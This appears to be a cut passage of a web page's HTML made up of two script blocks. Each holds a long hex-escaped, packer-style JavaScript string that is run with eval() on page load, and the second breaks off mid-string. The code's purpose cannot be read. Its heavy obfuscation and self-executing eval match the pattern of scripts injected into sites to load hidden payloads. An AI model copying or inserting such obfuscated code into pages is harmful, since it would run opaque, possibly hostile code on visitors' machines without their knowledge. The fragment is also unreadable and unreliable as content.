7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x48\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x7a\x2c\x31\x6f\x2c\x31\x44\x2c\x31\x43\x2c\x31\x58\x29\x7b\x31\x43\x3d\x31\x47\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x7a\x3f\x31\x72\x5b\x34\x5d\x3a\x31\x43\x28\x31\x57\x28\x31\x6f\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x7a\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x72\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x54\x29\x3a\x31\x6f\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x72\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x72\x5b\x36\x5d\x2b\x31\x43\x28\x31\x6f\x29\x2b\x31\x72\x5b\x36\x5d\x2c\x31\x72\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x72\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x72\x5b\x33\x5d\x5b\x31\x72\x5b\x32\x5d\x5d\x28\x31\x72\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x32\x46\x7c\x78\x36\x39\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x34\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x36\x38\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x38\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x36\x7c\x78\x34\x32\x7c\x78\x37\x38\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x32\x36\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x33\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x34\x35\x64\x35\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x32\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x31\x7c\x78\x33\x46\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x35\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x34\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x63\x31\x39\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QW7U2T);
  //]]>
</script>
<script>
//<![CDATA[


var _6BHkTf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x47\x5c\x5c\x31\x7a\x5c\x5c\x43\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x31\x48\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x